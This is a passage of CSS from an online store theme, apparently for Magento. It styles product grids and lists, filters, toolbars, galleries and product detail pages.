  .home-page-6 .slider-deal-type2 .products-grid .item .item-inner .box-info .product-name a {
    white-space: normal;
  }
  .home-page-6 .slider-deal-type2 .owl-controls .owl-nav .owl-prev {
    left: -30px;
  }
  .home-page-6 .slider-deal-type2 .owl-controls .owl-nav .owl-next {
    right: -30px;
  }
  .home-page-6 .latest-post-wrapper {
    clear: both;
  }
  .home-page-6 .product-featured .products-grid .item {
    float: none;
  }
  .home-page-6 .product-featured .products-grid .item .item-inner .box-info .product-name a {
    white-space: normal;
  }
  .home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .btn-action.btn-cart {
    margin-bottom: 10px;
  }
  .home-page-6 .listingtab-custom .custom-image {
    display: none;
  }
  .home-page-6 .sm-listing-tabs .ltabs-tabs-container {
    top: -41px !important;
  }
  .home-page-6 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap {
    height: 32px;
    line-height: 32px;
    border-color: #eee;
  }
  .home-page-6 .banner-v61 .left-banner {
    float: none;
    margin: 0 0 10px;
  }
  .home-page-6 .banner-v61 .right-banner {
    float: none;
  }
  .home-page-6 .banner-v61 .right-banner a:first-child {
    float: left;
    width: 49%;
  }
  .home-page-6 .banner-v61 .right-banner a:last-child {
    float: right;
    width: 49%;
  }
  .home-page-6 .full-wrapper-sv .services-v6 .item-inner {
    margin: 15px 0;
  }
  .sm-categories .cat-wrap .item {
    float: left;
    width: 50%;
    padding-left: 15px;
    padding-right: 15px;
  }
  .sm-categories .cat-wrap .item:nth-child(2n+1) {
    clear: both;
  }
  .home-page-6 .full-wrapper-sv .services-home .banner-policy .inner .policy {
    width: 100%;
    border: none;
  }
  .home-page-6 .full-wrapper-sv .services-home .banner-policy .inner .policy:not(:last-child) {
    border-bottom: 1px solid #eee;
  }
}
@media (max-width: 480px) {
  .sm-categories .cat-wrap .item {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
    clear: both;
  }
}
.products-grid div[class^='swatch-opt-'] {
  display: none;
}
.products-grid .swatch-attribute {
  text-align: center;
  display: block;
}
.products-grid .swatch-attribute .swatch-attribute-options {
  margin: 0 0 10px;
}
.products-grid .swatch-attribute .swatch-option {
  float: none;
  display: inline-block;
  vertical-align: top;
  margin: 0 5px;
}
.category-view .category-image {
  display: none;
}
.sidebar .products-sidebar .product-item-name .product-item-link {
  display: block;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.filter-content .filter-current .block-subtitle {
  display: block;
  text-transform: uppercase;
  margin-bottom: 10px;
}
.filter-content .filter-current .item .filter-label {
  font-weight: bold;
  display: inline;
}
.filter-content .filter-current .item .filter-label:after {
  content: ':';
}
.filter-content .filter-current .item .remove:before {
  content: '\f00d';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  position: relative;
  top: 1px;
}
.filter-content .filter-current .item .remove span {
  display: none;
}
.filter-content .filter-actions {
  display: table;
  width: 100%;
  border-bottom: 1px solid #ddd;
  padding-bottom: 20px;
  margin-bottom: 25px;
}
.filter-content .filter-actions .filter-clear {
  display: inline-block;
  float: right;
  padding: 5px 10px;
  text-transform: uppercase;
  background-color: #333;
  margin-top: 15px;
  color: #fff;
}
.filter-content .filter-actions .filter-clear:hover {
  background-color: #000;
}
.label-product {
  position: absolute;
  top: 14px;
  text-transform: uppercase;
  color: #fff;
  z-index: 20;
  width: 38px;
  height: 38px;
  text-align: center;
  line-height: 15px;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.label-product.label-sale {
  left: 14px;
  background-color: #ff5500;
}
.label-product.label-new {
  right: 14px;
  background-color: #00b46a;
}
.block .block-title {
  margin-bottom: 20px;
  border-bottom: 1px solid #dddddd;
  position: relative;
}
.block .block-title:before {
  content: '';
  display: inline-block;
  height: 1px;
  width: 100px;
  position: absolute;
  left: 0;
  bottom: -1px;
}
.block .block-title strong {
  font-size: 133.33% !important;
  text-transform: uppercase;
  color: #444;
  font-weight: 700;
  display: inline-block;
  padding-bottom: 5px;
}
.block .block-content.filter-content {
  border: 1px solid #ddd;
  padding: 20px;
}
.block .block-content.filter-content .filter-options-title {
  font-weight: normal;
  text-transform: uppercase;
}
.block .block-content.filter-content .filter-options-content {
  padding-left: 8px;
  padding-bottom: 20px;
  border-bottom: 1px dotted #ddd;
  margin-bottom: 20px;
  max-height: 100px;
  overflow-y: auto;
}
.block .block-content.filter-content .filter-options-content:last-child {
  padding-bottom: 0;
  border: none;
}
.block .block-content.filter-content .filter-options-content .items li {
  margin-bottom: 10px;
}
.block .block-content.filter-content .filter-options-content .items li:last-child {
  margin-bottom: 0;
}
.block .block-content.filter-content .filter-options-content .items li a {
  display: block;
  position: relative;
  padding-left: 23px;
}
.block .block-content.filter-content .filter-options-content .items li a:hover:after {
  position: absolute;
  top: 1px;
  left: 0;
  content: '';
  display: inline-block;
  width: 16px;
  height: 16px;
  background: url(../images/icon-image.png) no-repeat -18px -136px;
  z-index: 10;
}
.block .block-content.filter-content .filter-options-content .items li a .count {
  float: right;
  margin-left: 5px;
}
.block .block-content.filter-content .filter-options-content .items li a:before {
  position: absolute;
  top: 1px;
  left: 0;
  content: '';
  display: inline-block;
  width: 16px;
  height: 16px;
  border: 1px solid #e3e1e1;
  background-color: #f7f7f7;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  z-index: 5;
}
.block.block-compare .block-title .no-display {
  display: none;
}
.block.block-compare .empty {
  border: 1px solid #ddd;
  padding: 20px;
}
.block.block-compare .product-items {
  list-style: none;
  margin: 0 0 20px;
  padding: 0;
}
.block.block-compare .product-items .product-item {
  margin-bottom: 10px;
}
.block.block-compare .product-items .delete {
  float: right;
}
.block.block-compare .product-items .delete:before {
  content: '\f00d';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.block.block-compare .product-items .delete span {
  display: none;
}
.products-list {
  margin: 0;
}
.products-list .item .item-inner {
  margin-bottom: 30px;
  position: relative;
  display: table;
  width: 100%;
}
.products-list .item .item-inner .box-image-list {
  width: 220px;
  border: 1px solid #ddd;
  float: left;
  position: relative;
}
.products-list .item .item-inner .box-image-list .label-product {
  top: 10px;
}
.products-list .item .item-inner .box-image-list .label-product.label-sale {
  left: 10px;
}
.products-list .item .item-inner .box-image-list .label-product.label-new {
  right: 10px;
}
.products-list .item .item-inner .box-image-list .product-image-container {
  width: 100% !important;
  max-width: inherit;
}
.products-list .item .item-inner .box-image-list .product-image-container .product-image-wrapper {
  padding: 0 !important;
  height: auto !important;
  overflow: visible;
}
.products-list .item .item-inner .box-image-list .product-image-container .product-image-wrapper .product-image-photo {
  width: 100% !important;
  position: relative;
}
.products-list .item .item-inner .box-image-list .product-item-photo {
  display: block;
  line-height: 0;
}
.products-list .item .item-inner .box-image-list .quickview-handler {
  font-weight: 400;
  height: 36px;
  left: 50%;
  line-height: 36px;
  margin-left: -18px;
  margin-top: -18px;
  position: absolute;
  text-align: center;
  text-decoration: none;
  top: 50%;
  color: #fff;
  vertical-align: middle;
  white-space: nowrap;
  width: 36px;
  z-index: 88;
}
.products-list .item .item-inner .box-image-list .quickview-handler:before {
  content: '\f002';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-list .item .item-inner .box-image-list .quickview-handler span {
  display: none;
}
.products-list .item .item-inner .box-image-list:hover .sm_quickview_handler {
  display: inline-block;
  opacity: 1;
  visibility: visible;
}
.products-list .item .item-inner .box-info-list {
  margin-left: 250px;
}
.products-list .item .item-inner .box-info-list .product-name {
  font-weight: 700;
  font-size: 133.33%;
  text-transform: capitalize;
  margin-bottom: 5px;
}
.products-list .item .item-inner .box-info-list .price-box {
  margin-top: 0px;
  margin-bottom: 10px;
}
.products-list .item .item-inner .box-info-list .product-reviews-summary {
  margin: 0 0 5px;
}
.products-list .item .item-inner .box-info-list .bottom-action {
  display: table;
}
.products-list .item .item-inner .box-info-list .bottom-action form {
  float: left;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action {
  padding-left: 12px !important;
  padding-right: 12px !important;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action:before {
  content: '';
  display: inline-block;
  width: 17px;
  height: 15px;
  background: url(../images/icon-image.png) no-repeat -20px -272px;
  position: relative;
  top: 3px;
  margin-right: 3px;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action span {
  color: #666;
  font-weight: 700;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action:hover span {
  color: #fff;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action:hover:before {
  background-position: -67px -272px;
}
.products-list .item .item-inner .box-info-list .bottom-action .add-to-links {
  float: left;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action {
  background: none;
  float: left;
  margin-right: 5px;
  display: inline-block;
  border: 1px solid #ddd !important;
  height: 30px;
  line-height: 28px;
  text-align: center;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-wishlist,
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-compare {
  width: 30px;
  color: #999;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-wishlist:before,
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-compare:before {
  display: none;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-wishlist span,
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-compare span {
  display: none;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-wishlist:before {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-compare:before {
  content: '\f021';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-list .item .item-inner .box-info-list .ratings {
  display: inline-block;
  width: 100%;
  height: 20px;
  margin: 15px 0 0;
}
.products-list .item .item-inner .box-info-list .no-rating {
  height: 20px;
  line-height: 20px;
  margin: 10px 0 5px;
}
.products-list .item .item-inner .box-info-list .product-item-inner {
  margin-bottom: 25px;
}
.products-list .item .item-inner .box-info-list .product-item-inner .more {
  display: none;
}
.toolbar {
  padding: 10px 0;
  margin-bottom: 30px;
  border-top: 1px solid #dddddd;
  border-bottom: 1px solid #dddddd;
}
.toolbar select {
  height: 30px;
}
.toolbar .modes {
  display: inline-block;
  vertical-align: top;
  margin-right: 30px;
  height: 30px;
}
.toolbar .modes .modes-label {
  display: none;
}
.toolbar .modes .modes-mode {
  display: inline-block;
  width: 30px;
  height: 30px;
  background-color: #e9e9e9;
}
.toolbar .modes .modes-mode span {
  display: none;
}
.toolbar .modes .modes-mode.mode-grid {
  margin-right: 5px;
  background-image: url(../images/icon-image.png);
  background-repeat: no-repeat;
  background-position: -12px -171px;
}
.toolbar .modes .modes-mode.mode-grid:hover,
.toolbar .modes .modes-mode.mode-grid.active {
  background-position: -61px -171px;
}
.toolbar .modes .modes-mode.mode-list {
  margin-right: 5px;
  background-image: url(../images/icon-image.png);
  background-repeat: no-repeat;
  background-position: -14px -212px;
}
.toolbar .modes .modes-mode.mode-list:hover,
.toolbar .modes .modes-mode.mode-list.active {
  background-position: -62px -211px;
}
.toolbar .toolbar-amount {
  margin: 0;
}
.toolbar .toolbar-sorter {
  display: inline-block;
  vertical-align: top;
  margin-right: 30px;
}
.toolbar .toolbar-sorter .sorter-label,
.toolbar .toolbar-sorter .sorter-options,
.toolbar .toolbar-sorter .sorter-action {
  display: inline-block;
  vertical-align: middle;
  width: auto;
}
.toolbar .toolbar-sorter .sorter-label {
  line-height: 32px;
  margin: 0;
}
.toolbar .toolbar-sorter .sorter-action {
  display: inline-block;
  padding: 0 5px;
}
.toolbar .toolbar-sorter .sorter-action span {
  display: none;
}
.toolbar .toolbar-sorter .sorter-action.sort-asc:before {
  content: '\f176';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 13px;
}
.toolbar .toolbar-sorter .sorter-action.sort-desc:before {
  content: '\f175';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 13px;
}
.toolbar .limiter {
  display: inline-block;
  vertical-align: top;
}
.toolbar .limiter .label,
.toolbar .limiter .control,
.toolbar .limiter .limiter-text {
  display: inline-block;
  vertical-align: middle;
  width: auto;
}
.toolbar .limiter .label {
  line-height: 32px;
  margin: 0;
}
.toolbar .pages {
  display: inline-block;
  vertical-align: top;
  float: right;
}
.toolbar .pages .pages-label {
  display: none;
}
.toolbar .pages .pages-items .item {
  display: inline-block;
  vertical-align: top;
  min-width: 30px;
  height: 30px;
  border: 1px solid #ddd;
  line-height: 28px;
  text-align: center;
}
.toolbar .pages .pages-items .item:hover a {
  color: #fff;
}
.toolbar .pages .pages-items .item a {
  display: block;
}
.toolbar .pages .pages-items .item a .label {
  display: none;
}
.toolbar .pages .pages-items .item.current {
  color: #fff;
}
.toolbar .pages .pages-items .item.current .label {
  display: none;
}
.toolbar .pages .pages-items .item.pages-item-next a span {
  display: none;
}
.toolbar .pages .pages-items .item.pages-item-next a:before {
  content: '\f105';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.toolbar .pages .pages-items .item.pages-item-previous a span {
  display: none;
}
.toolbar .pages .pages-items .item.pages-item-previous a:before {
  content: '\f104';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.toolbar.toolbar-products .toolbar-amount {
  display: none;
}
.products-sidebar .item {
  margin-bottom: 20px;
}
.products-sidebar .item:last-child {
  margin-bottom: 0;
}
.products-sidebar .item .item-inner .box-image {
  float: left;
  width: 85px;
  border: 1px solid #ddd;
}
.products-sidebar .item .item-inner .box-info {
  margin-left: 100px;
}
.products-sidebar .item .item-inner .box-info .product-name {
  font-size: 116.67%;
  margin-bottom: 5px;
  font-weight: normal;
}
.products-sidebar .item .item-inner .box-info .product-reviews-summary {
  margin-bottom: 7px;
  display: table;
}
.products-sidebar .item .item-inner .box-info .product-reviews-summary .reviews-actions .action.view {
  display: none;
}
.products-sidebar .item .item-inner .box-info .product-reviews-summary.empty {
  padding-top: 0;
  height: 21px;
}
.products-sidebar .item .item-inner .box-info .product-reviews-summary.empty .reviews-actions {
  display: block;
  width: 74px;
  margin-top: 7px;
  height: 12px;
  background: url(../images/rating_icon.png) repeat-x left bottom;
}
.products-sidebar .item .item-inner .box-info .product-reviews-summary.empty .reviews-actions a {
  display: none;
}
.products-sidebar .item .item-inner .box-info .product-item-actions .actions-primary {
  padding: 10px 0;
}
.products-sidebar .item .item-inner .box-info .product-item-actions .actions-secondary a {
  display: block;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .products-grid .item .item-inner .box-info {
    padding: 10px 10px 20px;
  }
  .products-grid .item .item-inner .box-info .bottom-action .btn-action.btn-cart:before {
    display: none;
  }
  .sm_quickview_handler {
    display: none !important;
  }
  #layered-filter-block .wrap-price-shopby .btn-shopby {
    float: none !important;
    width: 100% !important;
  }
  #layered-filter-block .wrap-price-shopby .price-input {
    float: none !important;
    width: 100% !important;
    display: table;
    margin-bottom: 6px;
  }
  #layered-filter-block .wrap-price-shopby .price-input .txt-price-shopby {
    width: 48%;
    margin: 0;
  }
  #layered-filter-block .wrap-price-shopby .price-input .txt-price-shopby:last-child {
    float: right;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .products-grid .item .item-inner .box-info {
    padding: 10px 10px 20px;
  }
  .products-grid .item .item-inner .box-info .bottom-action .btn-action.btn-cart:before {
    display: none;
  }
  .sm_quickview_handler {
    display: none !important;
  }
}
@media (max-width: 767px) {
  .sm_quickview_handler {
    display: none !important;
  }
  .products-grid .item .item-inner .box-info {
    padding: 10px 10px 20px;
  }
  .products-grid .item .item-inner .box-info .bottom-action .btn-action.btn-cart:before {
    display: none;
  }
  .toolbar-top .modes,
  .toolbar-top .toolbar-sorter {
    margin-right: 20px;
  }
  .toolbar-top .pages {
    display: none;
  }
  .toolbar-bottom .toolbar-sorter,
  .toolbar-bottom .limiter {
    display: none;
  }
  .products-list .item .item-inner .box-image-list {
    width: 150px;
  }
  .products-list .item .item-inner .box-info-list {
    margin-left: 160px;
  }
}
@media (max-width: 480px) {
  .toolbar .modes {
    margin-right: 10px;
  }
  .toolbar-top .limiter {
    float: none;
    width: 100%;
    border-top: 1px solid #ddd;
    padding-top: 10px;
    margin-top: 10px;
  }
  .products-list .item .item-inner .box-image-list,
  .products-list .item .item-inner .box-info-list {
    width: 100%;
    margin: 0;
  }
  .products-list .item .item-inner .box-info-list {
    clear: both;
    padding-top: 10px;
  }
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb--icon,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb--icon {
  display: none;
}
.services-sidebar {
  border: 1px solid #ebebeb;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  padding: 10px 20px;
  margin-bottom: 30px;
}
.services-sidebar li .service-content {
  border-bottom: 1px dashed #ebebeb;
  padding: 25px 0;
}
.services-sidebar li .service-content .service-icon {
  display: inline-block;
  font-size: 30px;
  line-height: 1.2;
  min-width: 36px;
  text-align: center;
  vertical-align: top;
}
.services-sidebar li .service-content .service-info {
  display: inline-block;
  vertical-align: top;
  padding-left: 10px;
}
.services-sidebar li .service-content .service-info h4 {
  font-size: 116.67%;
  font-weight: 700;
  text-transform: uppercase;
}
.services-sidebar li .service-content .service-info p {
  margin: 0;
}
.services-sidebar li:last-child .service-content {
  border: none;
}
.fancybox-lock .menu-ver-content {
  z-index: 9990 !important;
}
.thumb-item.lslide {
  padding-bottom: 5px;
}
.product-info-main .swatch-opt {
  margin: 0;
}
.page-product-downloadable .product-options-wrapper,
.page-product-downloadable .product-options-bottom {
  float: none !important;
  width: 100% !important;
}
.page-product-downloadable .product-info-main .product-options-bottom .price-box {
  display: none;
}
.fotorama__stage__frame .fotorama__img {
  margin-left: -2px;
}
.gallery-placeholder {
  position: relative;
}
.magnifier-preview {
  left: 100% !important;
  right: auto !important;
  top: 0 !important;
}
.product.attribute.overview {
  margin-bottom: 20px;
}
.page-product-downloadable .field.choice .label span {
  float: left;
}
.page-product-downloadable .field.choice .label .sample.link {
  float: right;
}
.bundle-summary {
  clear: both;
}
.page-product-bundle .fieldset-bundle-options {
  margin-bottom: 0;
}
.page-product-bundle .field.option .control .qty {
  width: 35px;
  text-align: center;
}
.page-product-bundle .block-bundle-summary .bundle-summary,
.page-product-bundle .block-bundle-summary .product-image-container,
.page-product-bundle .block-bundle-summary .title {
  display: none;
}
.page-product-bundle .product-info-main .bundle-actions,
.page-product-bundle .product-info-main .product-social-links,
.page-product-bundle .product-info-main .action.customization,
.page-product-bundle .product-info-main #customizeTitle {
  display: none;
}
.page-product-bundle .product-add-form {
  display: block !important;
}
.page-product-bundle .product-add-form .bundle-info .control.control-qty-cart {
  width: 70px !important;
  float: left !important;
  margin-top: 5px;
}
.page-product-bundle .product-details .price-box.price-configured_price {
  display: block;
}
.bundle-options-wrapper {
  clear: both;
}
.image-box-detail .product.media {
  overflow: visible;
}
.review-toolbar .limiter {
  display: none;
}
.additional-attributes {
  width: auto;
}
.additional-attributes tr th {
  padding: 8px !important;
  display: block !important;
  font-weight: bold !important;
}
.review-form .action.submit.primary {
  background-color: #333;
}
.review-form .action.submit.primary:focus,
.review-form .action.submit.primary:active,
.review-form .action.submit.primary:hover {
  background-color: #000;
}
.review-control-vote input[type='radio'] {
  position: relative;
  display: none;
}
.fotorama__stage,
.fotorama__nav {
  overflow: visible;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left {
  width: 27px !important;
  height: 27px !important;
  line-height: 25px;
  text-align: center;
  border: 1px solid #ddd;
  position: absolute;
  top: 50% !important;
  margin-top: -14px;
  background-color: #fff;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb__arr,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb__arr {
  display: none;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right:hover:before,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left:hover:before {
  color: #fff;
}
.fotorama__dot {
  border: 1px solid #ddd !important;
  width: 10px !important;
  height: 10px !important;
  border-radius: 5px !important;
  -webkit-border-radius: 5px !important;
}
body .fotorama--fullscreen {
  z-index: 999999 !important;
}
.fotorama__thumb__arr {
  transition: none !important;
  -webkit-transition: none !important;
}
.fotorama__thumb-border {
  background: none;
}
.fotorama__wrap--slide .fotorama__stage__frame {
  border: 1px solid #ddd;
}
.fotorama__thumb {
  border: 1px solid #ddd;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right {
  right: 10px !important;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right:before {
  content: '\f105';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 24px;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left {
  left: 10px !important;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left:before {
  content: '\f104';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 24px;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--right {
  text-align: center;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--right:before {
  content: '\f107';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 30px;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left {
  text-align: center;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left:before {
  content: '\f106';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 30px;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr {
  background-color: rgba(255, 255, 255, 0.9) !important;
}
.image-box-detail {
  position: static;
}
.magnifier-preview {
  border: 1px solid #ddd;
}
.box-tocart.update .field.qty .control {
  width: 70px;
  margin-top: 5px;
}
.product-add-form .box-tocart {
  float: left;
}
.fieldset.review-fieldset {
  margin-bottom: 0;
}
.detail-title {
  font-size: 133.33%;
  font-weight: 700;
  margin-bottom: 20px;
  color: #444;
  border-bottom: 1px solid #ddd;
  text-transform: uppercase;
  padding-bottom: 3px;
  position: relative;
}
.detail-title:before {
  content: '';
  width: 100px;
  height: 1px;
  position: absolute;
  left: 0;
  bottom: -1px;
}
.related-upsell-wrapper {
  margin-left: -10px;
  margin-right: -10px;
  overflow: hidden;
  padding: 10px;
}
.related-upsell-wrapper .owl-carousel .owl-stage-outer {
  overflow: visible;
}
.related-upsell-wrapper .owl-controls .owl-nav {
  position: absolute;
  top: -53px;
  right: -3px;
}
.related-upsell-wrapper .owl-controls .owl-nav div {
  width: 20px;
  height: 27px;
  border: 1px solid #ddd;
  background: none !important;
  color: #666;
}
.related-upsell-wrapper .owl-controls .owl-nav div:before {
  line-height: 25px !important;
}
.related-upsell-wrapper .owl-controls .owl-nav div:hover:before {
  color: #fff !important;
}
.related-upsell-wrapper .products-grid .item .item-inner {
  margin-bottom: 0;
}
.related-upsell-wrapper .products-grid .item .item-inner .reviews-actions {
  display: none;
}
.product-options-wrapper {
  margin-bottom: 30px;
  padding-top: 10px;
}
.product.info.detailed {
  clear: both;
}
.product.attribute.overview {
  padding-top: 20px;
  clear: both;
}
.media {
  display: block;
  overflow: visible;
  float: left;
  width: 50%;
  margin: 0 0 30px;
  padding-right: 15px;
}
.product-info-main {
  width: 50%;
  float: right;
  padding-left: 15px;
  margin-bottom: 30px;
}
.product-info-main .page-title-wrapper.product .page-title {
  text-transform: none;
  font-weight: 700;
  font-size: 166.67%;
  color: #444;
  margin-bottom: 5px;
}
.product-info-main .page-title-wrapper.product .page-title:before {
  display: none;
}
.product-info-main .product-reviews-summary {
  margin: 10px 0;
  display: table;
}
.product-info-main .price-box {
  margin-bottom: 10px;
  display: inline-block;
}
.product-info-main .price-box .price {
  font-size: 166.67%;
}
.product-info-main .product-info-stock-sku {
  display: inline-block;
  float: right;
  margin-top: 9px;
}
.product-info-main .product-info-stock-sku .available span {
  color: #00abf0;
}
.product-info-main .product-info-stock-sku .available span:before {
  content: '\f046';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  position: relative;
  top: 1px;
  margin-right: 5px;
}
.product-info-main .product-info-stock-sku .sku {
  display: none;
}
.product-info-main .product-options-bottom {
  float: left;
}
.product-info-main .product-options-bottom .box-tocart .fieldset,
.product-info-main .product-add-form .box-tocart .fieldset {
  background-color: #eeeeee;
  display: table;
  margin-right: 10px;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .qty,
.product-info-main .product-add-form .box-tocart .fieldset .qty {
  float: left;
  margin: 0 !important;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .qty .label,
.product-info-main .product-add-form .box-tocart .fieldset .qty .label {
  line-height: 40px;
  padding: 0 8px 0 10px !important;
  float: none !important;
  display: table-cell;
  vertical-align: middle;
  margin: 0;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .qty .control,
.product-info-main .product-add-form .box-tocart .fieldset .qty .control {
  display: table-cell;
  vertical-align: middle;
  padding-right: 20px;
  float: none !important;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .qty .control #qty,
.product-info-main .product-add-form .box-tocart .fieldset .qty .control #qty {
  width: 35px;
  height: 30px;
  text-align: center;
  margin-right: 0;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .actions,
.product-info-main .product-add-form .box-tocart .fieldset .actions {
  float: left;
}
